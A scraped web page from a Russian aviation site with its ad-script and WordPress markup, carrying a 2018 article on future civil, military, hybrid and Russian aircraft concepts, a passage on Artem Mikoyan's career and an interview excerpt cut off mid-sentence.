		window.fpm_arr = window.fpm_arr.concat([{"id":"7679","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6979715-3 -->\n<div id=\"yandex_rtb_R-A-6979715-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-6979715-3',\n    blockId: 'R-A-6979715-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"footer","xpath":".\/\/footer","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7680","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6979715-1 -->\n<div id=\"yandex_rtb_R-A-6979715-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-6979715-1',\n    blockId: 'R-A-6979715-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","start":"3","max":"7","document":"false"}},"content":[],"user":[]},{"id":"7681","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6979715-2 -->\n<div id=\"yandex_rtb_R-A-6979715-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-6979715-2',\n    blockId: 'R-A-6979715-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","start":"3","max":"7","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> </head> <body class="post-template-default single single-post postid-264 single-format-standard wp-embed-responsive sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://samoletos.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><img src="https://samoletos.ru/wp-content/uploads/2023/02/logo.webp" width="738" height="738" alt="Авиация России и мира | Всё о самолетах"></div><div class="site-branding__body"><div class="site-title"><a href="https://samoletos.ru/">Авиация России и мира | Всё о самолетах</a></div><p class="site-description">Про авиацию России и самолеты мира. История, устройство и схемы самолетов, двигатели, фюзеляж, салон и многое другое.</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1789"><a href="https://samoletos.ru/category/samolety">Самолеты</a></li> <li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792"><a href="https://samoletos.ru/category/perelety">Перелеты</a></li> <li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="https://samoletos.ru/category/pravila">Правила</a></li> <li id="menu-item-1794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1794"><a href="https://samoletos.ru/category/aeroporty">Аэропорты</a></li> <li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://samoletos.ru/category/poleznoe">Полезное</a></li> <li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://samoletos.ru/category/vopros-otvet">Вопрос-ответ</a></li> </ul></div> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1789"><a href="https://samoletos.ru/category/samolety">Самолеты</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792"><a href="https://samoletos.ru/category/perelety">Перелеты</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="https://samoletos.ru/category/pravila">Правила</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1794"><a href="https://samoletos.ru/category/aeroporty">Аэропорты</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://samoletos.ru/category/poleznoe">Полезное</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://samoletos.ru/category/vopros-otvet">Вопрос-ответ</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-264" class="article-post post-264 post type-post status-publish format-standard has-post-thumbnail category-samolety"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://samoletos.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://samoletos.ru/category/samolety" itemprop="item"><span itemprop="name">Самолеты</span></a><meta itemprop="position" content="1"></span></div> <div class="entry-image post-card post-card__thumbnail"> <img width="870" height="400" src="https://samoletos.ru/wp-content/uploads/2018/11/00_fotor.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Самолеты будущего" itemprop="image" decoding="async" fetchpriority="high" srcset="https://samoletos.ru/wp-content/uploads/2018/11/00_fotor.webp 980w, https://samoletos.ru/wp-content/uploads/2018/11/00_fotor-300x138.webp 300w, https://samoletos.ru/wp-content/uploads/2018/11/00_fotor-768x353.webp 768w" sizes="(max-width: 870px) 100vw, 870px"/> <span class="post-card__category"><a href="https://samoletos.ru/category/samolety" itemprop="articleSection">Самолеты</a></span> </div> <div class="entry-meta"> <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Игорь Ласьков</span></span> <span class="entry-time"><span class="entry-label">На чтение</span> 14 мин</span> <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="264">1.6к.</span></span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2018-11-26">26.11.2018</time></span> </div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <h1>Какие они, самолеты будущего России и мировой авиации?</h1> <p>Лучшие мировые компании-производители авиационной техники демонстрируют инновационные достижения, касающиеся не только модернизации существующих моделей, но и революционных технологических изменений. Самолеты будущего используют солнечную энергию и комбинированные двигатели, позволяющие сэкономить расходы на 95%. Инженеры-конструкторы из Airbus, Boeing и ряда менее известных корпораций уже внедрили передовые решения, при помощи которых удастся снизить загрязнение окружающей среды и добиться высочайший безопасности пассажиров.</p> <h2>ТОП-5 смелых футуристических концептов</h2> <h3>Boeing 777X</h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="680" height="382" class="alignnone size-full wp-image-267" src="https://samoletos.ru/wp-content/uploads/2018/11/boeing-777x.webp" alt="Boeing 777X" srcset="https://samoletos.ru/wp-content/uploads/2018/11/boeing-777x.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/boeing-777x-300x169.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="382"></span></p> <p>Заслуживающей внимания разработкой, которая попадет в серийное производство в ближайшем будущем, считается Boeing 777X, созданный на базе широкофюзеляжного пассажирского лайнера Boeing 777. Прототип 777X представляет собой большой и экономичный двухдвигательный самолет, который отличается низким расходом топлива, оптимизированным размахом крыла и повышенной вместимостью пассажиров. Он оснащен иллюминаторами большего размера, предоставляющими пассажирам пространство для обзора. Примерная стоимость данной модели составляет 380 миллионов долларов.</p> <h3>Progress eagle</h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="680" height="386" class="alignnone size-full wp-image-268" src="https://samoletos.ru/wp-content/uploads/2018/11/progress-eagle.webp" alt="Progress eagle" srcset="https://samoletos.ru/wp-content/uploads/2018/11/progress-eagle.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/progress-eagle-300x170.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="386"></span></p> <p>Трехпалубный самолет «Progress eagle» рассчитан на восемь сотен пассажиров и оснащается двигателями, работающими посредством водородной тяги. Для получения дополнительной энергии инженеры снабдили лайнер ветрогенераторами и батареями, заряжающимися от солнечного света, которые занимают 3<em>/</em>4 верхней площади фюзеляжа. На первой палубе предусмотрены всевозможные развлечения для пассажиров, включая бары, буфеты и комнаты отдыха. Для изготовления «Progress eagle» используются такие материалы, как: керамика, алюминий, волокно из углерода, титан и ряд специальных сплавов.</p> <h3>NASA N3-X</h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="511" class="alignnone size-full wp-image-269" src="https://samoletos.ru/wp-content/uploads/2018/11/nasa_n3x.webp" alt="NASA N3-X" srcset="https://samoletos.ru/wp-content/uploads/2018/11/nasa_n3x.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/nasa_n3x-300x225.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="511"></span></p> <p>NASA N3-X представляет собой модернизированное судно, разработанное сотрудниками космического агентства совместно со специалистами из Lockheed Martin и Airbus. Летательный аппарат отличается низким количеством выбросов в атмосферу и практически полным отсутствием шума. Концептуальная модель оснащается сверхпроводящими электродвигателями, приводящими в действие систему пропеллеров. Для генерации дополнительной энергии используются надкрыльные газотурбины, а высочайшая эффективность двигателей достигается благодаря усилиям инженеров из компании Rolls Royce.</p> <h3>Box Wing Jet</h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="454" class="alignnone size-full wp-image-270" src="https://samoletos.ru/wp-content/uploads/2018/11/Box-Wing-Jet.webp" alt="Box Wing Jet" srcset="https://samoletos.ru/wp-content/uploads/2018/11/Box-Wing-Jet.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/Box-Wing-Jet-300x200.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="454"></span></p> <p>Box Wing Jet — модернизированный биплан, сохранивший привычный фюзеляж для пассажирского самолета. Инженеры из корпорации Lockheed Martin оснастили прототип этого самолета будущего своеобразными крыльями, увеличивающими подъемную силу по отношению к коэффициенту лобового сопротивления. Такой шаг конструкторов рассчитан на совершение крутых посадок и взлетов, а также на преодоление самолетом больших расстояний на одной заправке. К наиболее важным инновациям лайнера относятся увеличенные лопасти и модернизированные двухканальные двигатели.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <h3>LAPCAT A2</h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="376" class="alignnone size-full wp-image-271" src="https://samoletos.ru/wp-content/uploads/2018/11/lapcata2.webp" alt="LAPCAT A2" srcset="https://samoletos.ru/wp-content/uploads/2018/11/lapcata2.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/lapcata2-300x166.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="376"></span></p> <p>LAPCAT A2 является гиперзвуковым лайнером британского производства, в котором полностью отсутствуют привычные для пассажирского авиатранспорта иллюминаторы. На текущий момент продолжительность полета из Бельгии в столицу Австралии составляет порядка двух десятков часов. Создатели A2 утверждают, что их самолет сумеет преодолеть данный отрезок в 4 раза быстрей. Огромная скорость свыше 5900 км/час достигается благодаря комбинации ракетного и реактивного двигателей. Для того чтобы уменьшить сопротивление воздуха, высота полета лайнера будет превышать в 2 раза высоту, на которой передвигаются современные Боинги.</p> <h2>Пассажирские самолеты</h2> <h3>Boeing Dreamline 787</h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="411" class="alignnone size-full wp-image-272" src="https://samoletos.ru/wp-content/uploads/2018/11/Dreamline-787.webp" alt="Dreamline 787" srcset="https://samoletos.ru/wp-content/uploads/2018/11/Dreamline-787.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/Dreamline-787-300x181.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="411"></span></p> <p>Проекты новейших самолетов будущего, предназначенных для нужд гражданской авиации, возглавляет новейшая разработка от корпорации Boeing, которая называется «Dreamline 787». Широкофюзеляжный лайнер выполнен из композитных материалов, улучшающих аэродинамические качества и повышающих уровень безопасности пассажиров. «Dreamliner» отличается низким расходом топлива, позволяющим экономить до 25% в сравнении с моделями предыдущего поколения.</p> <h3>Comac 919</h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="449" class="alignnone size-full wp-image-273" src="https://samoletos.ru/wp-content/uploads/2018/11/Comac-919.webp" alt="Comac 919" srcset="https://samoletos.ru/wp-content/uploads/2018/11/Comac-919.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/Comac-919-300x198.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="449"></span></p> <p>В будущее авиации попасть стремится и КНР, представившая недавно узкофюзеляжный пассажирский лайнер Comac 919. Самолет разрабатывался в качестве альтернативы МС-21, а также наиболее востребованным моделям от компаний Airbus и Boeing, занимающих господствующее положение в сфере коммерческого авиастроения. Comac 919 оборудован посадочными местами в количестве 190 штук, а при испытаниях в мае 2017 года он сумел преодолеть более 1300 км менее, чем за 2,5 часа, поднявшись в небо на высоту 7800 метров. Предполагаемая стоимость китайского лайнера — 50 миллионов долларов США, что значительно ниже цены конкурентов от Airbus и Boeing.</p> <h2>Военная авиация будущего</h2> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone wp-image-283" src="https://samoletos.ru/wp-content/uploads/2018/11/X-59-QueSST-Lockheed-Martin-Skunk-Works-1024x659.webp" alt="X-59 QueSST - Lockheed Martin Skunk Works" width="680" height="437" srcset="https://samoletos.ru/wp-content/uploads/2018/11/X-59-QueSST-Lockheed-Martin-Skunk-Works-1024x659.webp 1024w, https://samoletos.ru/wp-content/uploads/2018/11/X-59-QueSST-Lockheed-Martin-Skunk-Works-300x193.webp 300w, https://samoletos.ru/wp-content/uploads/2018/11/X-59-QueSST-Lockheed-Martin-Skunk-Works-768x494.webp 768w, https://samoletos.ru/wp-content/uploads/2018/11/X-59-QueSST-Lockheed-Martin-Skunk-Works.webp 1600w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="437"></span></p> <p>В недалеком будущем боевые самолеты будут оснащаться сенсорами и радарами, позволяющими постоянно сканировать любые приближающиеся объекты. Для перехвата вражеских ракет и снарядов конструкторы обещают внедрить в истребители лазерное оружие, принцип действия которого основан на микроволновом воздействии. Так же инженеры-разработчики из Lockheed Martin Skunk Works уже анонсировали выпуск бесшумного сверхзвукового истребителя будущего X-59 QueSST по заказу NASA.</p> <h2>Летающие автомобили</h2> <p>Образ летающего автомобиля, активно использующийся в кинематографе, на сегодня является вполне реальным. Японские инженеры из Japan Airlines решили объединить свои усилия с конструкторами из ведущих мировых корпораций, таких как Airbus, Boeing и Uber, с целью создать автомобиль, способный взмывать в небо и передвигаться в воздушном пространстве. Небольшая компания из США Terrafugia несколько лет назад представила свою разработку под названием Transition, которая может передвигаться по автомагистралям и легко трансформироваться в компактный самолет. Стоимость такого гибрида — около 300 000 долларов.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="453" class="alignnone size-full wp-image-274" src="https://samoletos.ru/wp-content/uploads/2018/11/Terrafugia.webp" alt="Terrafugia" srcset="https://samoletos.ru/wp-content/uploads/2018/11/Terrafugia.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/Terrafugia-300x200.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="453"></span></p> <blockquote><p>AeroMobil — новейший гибрид самолета и автомобиля словацкого изготовления. Команда братиславских энтузиастов разработала сразу несколько вариантов аэромобиля, однако подробности и примерная стоимость болида на текущий момент неизвестны широкой общественности. PAL-V считается первым сертифицированным летающим автомобилем для коммерческого использования. Машина способна развивать скорость до 165 км/час при передвижении по автодорогам, и подниматься на высоту до 3,5 км, разгоняясь до 185 км/час в воздушном пространстве. Одной заправки хватает на полтысячи километров пути.</p></blockquote> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="302" class="alignnone size-full wp-image-275" src="https://samoletos.ru/wp-content/uploads/2018/11/PAL-V.webp" alt="PAL-V" srcset="https://samoletos.ru/wp-content/uploads/2018/11/PAL-V.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/PAL-V-300x133.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="302"></span></p> <h2>Гибридные самолеты</h2> <p>Перспективный легкий многоцелевой самолет SUGAR позволяет экономить до 75% на топливе за счет использования электрических батарей. Привычная топливная смесь необходима ему исключительно для взлета, во время полета задействованы только электродвигатели. Электрический аккумуляторный самолет — не единственный в своей сфере, и сегодня многие известные компании занимаются разработкой авиалайнеров, позволяющих экономить до 90% на топливе за счет использования гибридных энергосистем.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="414" class="alignnone size-large wp-image-293" src="https://samoletos.ru/wp-content/uploads/2018/11/samolet-sugar-1-1-680x414.webp" alt="Самолет SUGAR" srcset="https://samoletos.ru/wp-content/uploads/2018/11/samolet-sugar-1-1.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/samolet-sugar-1-1-300x183.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="414"></span></p> <h2>Частные самолеты</h2> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="345" class="alignnone size-full wp-image-277" src="https://samoletos.ru/wp-content/uploads/2018/11/skigull.webp" alt=" SkiGull " srcset="https://samoletos.ru/wp-content/uploads/2018/11/skigull.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/skigull-300x152.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="345"></span></p> <p>Рынок самолетостроения для нужд частных компаний и лиц не стоит на месте и активно развивается. К примеру, прототип бизнес-джета Global 8000 от канадской компании Bombardier способен доставить 11 пассажиров на расстояние до 15 тысяч километров без единой дозаправки. Скорость его перемещения составляет 960 км/час, а благодаря использованию инновационных двигателей достигается высокая экономичность, а также тишина внутри салона. SkiGull («Небесная чайка») представляет собой самолет-амфибию, который может взлетать с поверхности воды.</p> <h2>Космические перелеты</h2> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="363" class="alignnone size-full wp-image-278" src="https://samoletos.ru/wp-content/uploads/2018/11/VSS-Unity.webp" alt="VSS Voyager (VSS Unity" srcset="https://samoletos.ru/wp-content/uploads/2018/11/VSS-Unity.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/VSS-Unity-300x160.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="363"></span></p> <p>Летающий транспорт будущего представлен ВКС (воздушно-космическими самолетами) и ОС (орбитальными самолетами), способными передвигаться как в воздушном, так и в космическом пространстве. Ряд частных компаний занимается разработкой коммерческих аппаратов, предназначенных для туристов, желающих побывать в космосе. Международная компания Virgin Galactic в 2016 году представила прототип космоплана VSS Voyager (VSS Unity), который в ближайшем будущем станет возить пассажиров на орбиту. В подобных пилотируемых самолетах используются как электрические, так и ракетные двигатели, позволяющие перевозить пассажиров на высоте более 15000 метров.</p> <h2>Будущее российского самолетостроения</h2> <p>В числе самых перспективных самолетов России — МС21, презентованный компанией «Иркут» и ОКБ Яковлева весной 2017 года. Разработчики приложили массу усилий для того, чтобы сделать конкурентоспособный аналог лайнеров от самых востребованных мировых производителей, таких как Boeing и Airbus. Планируются, что в серийное производство поступят три модели, отличающихся друг от друга длиной фюзеляжа, размахом крыла и максимальной вместимостью пассажиров. Коммерческая эксплуатация судна начнется в 2020 году. «Головастик» — легкий самолет от российских разработчиков, отличающийся аутентичным фюзеляжем и предназначенный для комфортной перевозки 4–6 пассажиров.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="335" class="alignnone size-full wp-image-279" src="https://samoletos.ru/wp-content/uploads/2018/11/MS21.webp" alt="МС21" srcset="https://samoletos.ru/wp-content/uploads/2018/11/MS21.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/MS21-300x148.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="335"></span></p> <p>Весной 2015 года ПАО &#171;Туполев&#187; разработал прототип самолета ПАК ДА, предназначенного для перевозки грузов и пассажиров. Судно может развивать скорость до 2 тысяч км/час и имеет функцию автоматической загрузки для ускорения подготовки к вылету. Также ПАК ДА будет оснащен инновационным навигационно-прицельным комплексом, системой радиоэлектронного противодействия и перспективным вооружением. Он может быть использован в качестве платформы для запуска космических аппаратов.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="379" class="alignnone size-large wp-image-295" src="https://samoletos.ru/wp-content/uploads/2018/11/pak-da-1-1-680x379.webp" alt="ПАК ДА" srcset="https://samoletos.ru/wp-content/uploads/2018/11/pak-da-1-1.webp 680w, https://samoletos.ru/wp-content/uploads/2018/11/pak-da-1-1-300x167.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="379"></span></p> <h2>Пятый элемент. Российский Су-57 — лучший в мире истребитель пятого поколения. Как он изменит войны будущего?</h2> <p>Российский истребитель пятого поколения Су-57 — один из самых высокотехнологичных и грозных самолетов в мире. При его создании использовали весь накопленный советской авиационной промышленностью опыт, в результате чего получился самолет, по ряду характеристик не имеющий аналогов в мире. Встреча с ним в качестве противника ничего хорошего другому самолету, включая американский истребитель F-22, не сулит.</p> <h2>Авиатехника будущего</h2> <p>По словам генерального директора ЦАГИ Кирилла Сыпало, МС-21 и &#171;Сухой Суперджет&#187; в настоящее время проходят финальные испытания для получения сертификатов типа (документ, выданный государством разработчику для определения типовой конструкции воздушного судна и подтверждения соответствия этой конструкции нормам летной годности) в новых конфигурациях в рамках программы импортозамещения.</p> <p>&#171;Для нас наступает очень важное событие — 105 лет институту. Мы встречаем эту дату достаточно уверенно, мы состоятельны в финансовом плане, у нас много работы, и мы активно участвуем в программе создания современной авиационной техники. Это прежде всего наши флагманы МС-21 и новый &#171;Сухой Суперджет&#187;, которые, как вы видели, активно проходят ресурсные испытания. Развивается и вертолетная тематика, проектирование винтокрылых машин совершенно новых схем&#187;, — сказал на итоговой пресс-конференции гендиректор ЦАГИ.</p> <p>Кирилл Сыпало считает, что будущее российской авиации зависит от развития электрических технологий. Научный центр ЦАГИ активно занимается этим направлением, изучая возможность создания электрических винтовых двигателей и систем управления, которые используют электроэнергию вместо пневматических систем.</p> <p>Институт работает над проектом гиперзвукового пассажирского самолета, использующего двигатели на жидком водороде. Этот самолет значительно сократит время доставки пассажиров и грузов на большие расстояния.</p> <p>Будущие лайнеры вероятно будут использовать технологии искусственного интеллекта для автоматизации полета, что может привести к уменьшению количества пилотов на борту до одного в течение 20-30 лет, сообщают специалисты ЦАГИ.</p> <h2>На пути к истребительной авиации</h2> <p>При рождении Микоян имел имя Анушаван Ованесович. Родился 5 августа 1905 года в селении Санаин Борчалинского уезда Тифлисской губернии (ныне — город Алаверди, Армения). Отец работал на медеплавильном заводе, мать — домохозяйка. Старший брат — Анастас Микоян — был известным советским государственным и политическим деятелем, &#171;любимым наркомом Сталина&#187;.</p> <p>Начальное двухклассное образование Артем получил в сельской школе. После смерти отца продолжил обучение в армянской школе в Тифлисе (ныне — Тбилиси, Грузия). В 1923 году в Ростове-на-Дону поступил в школу фабрично-заводского ученичества при заводе &#171;Красный Аксай&#187;, был учеником токаря. В 1925-м переехал в Москву, где работал токарем на заводе &#171;Динамо&#187;.</p> <p>В декабре 1928-го призван в ряды Рабоче-крестьянской Красной армии (РККА). В 1931 году направлен в Военно-воздушную академию имени профессора Н.Е. Жуковского (ныне — Военно-воздушная академия имени профессора Н.Е. Жуковского и Ю.А. Гагарина). В 1935-м проходил производственную практику в Харькове. Вместе с другими слушателями академии в 1937-м построил свой первый легкий самолет — авиетку &#171;Октябренок&#187;, получившую высокую оценку Центрального аэроклуба.</p> <p>В 1939 году он получил звание военного инженера-механика ВВС РККА после защиты дипломного проекта. Затем Артем Иванович был назначен военным представителем на авиационный завод №1 им. Авиахима, где в начале 1939 года было переведено ОКБ Николая Поликарпова. В марте того года его перевели в ОКБ Поликарпова из военной приемки, где он был назначен начальником КБ-1 по маневренным истребителям.</p> <p>8 декабря 1939 года Микоян назначен руководителем нового Особого конструкторского отдела (ОКО), организованного на том же заводе. Этот день стал днем рождения нового КБ. Там он вырастет до главного конструктора, а его заместителем станет авиаконструктор Михаил Гуревич.</p> <p>Вскоре после начала Великой Отечественной войны, в октябре 1941 года, завод №1 эвакуировали в Куйбышев (ныне — Самара). После возвращения коллектива ОКО и опытного цеха в Москву в марте 1942-го Микоян становится директором и главным конструктором опытного завода №155 (ОКБ-155, с 1966 года — Московский машиностроительный завод &#171;Зенит&#187;). Впоследствии — в 1971-м — заводу присвоят имя А.И. Микояна (ныне — ОКБ им. А.И. Микояна в составе РСК &#171;МиГ&#187;). В декабре 1956 года Артема Ивановича назначили на должность генерального конструктора.</p> <p>Под руководством Микояна и Гуревича в 1940–1945 годах было разработано 15 самолетов с высокими летно-техническими характеристиками, в том числе истребители и МиГ-1</p> <p>Наивысшие результаты в ходе испытаний показали высотный истребитель-перехватчик (1944), поднявшийся на высоту 14 100 м, истребитель И-224</p> <h2>Об авиации для дальневосточников</h2> <p>— Одна из ключевых проблем Дальнего Востока — транспортная доступность. Очевидно, что авиаперевозки здесь будут в приоритете. В чем здесь задача ОАК? Может ли корпорация предложить решение для этого региона?</p> <p>Наша задача &#8212; создание парка современных российских воздушных судов, ориентированных на потребности Дальнего Востока, Крайнего Севера и Сибири в рамках глобальной инициативы по повышению транспортной мобильности, выдвинутой президентом.</p> <p>Президент ОАО «Объединенная авиастроительная корпорация» (ОАК) Юрий Слюсарь на международной выставке «Гидроавиасалон-2018»</p> <p>— Мы слышим о таких проектах, как МС-21, Sukhoi Superjet. Но на Дальнем Востоке потребуются машины поменьше.</p> <p>Вы перечислили скорее самолеты масс-маркета, предназначенные для мирового рынка с высоким спросом. Нишевые продукты имеют меньший спрос, но все же нужны. Например, самолеты Ил-114 востребованы на Дальнем Востоке в количестве от 50 до 100 штук. Они являются единственным вариантом для этих условий. Конечно, можно приобрести западную технику, но ее стоимость составит около $3-4 млрд, а на 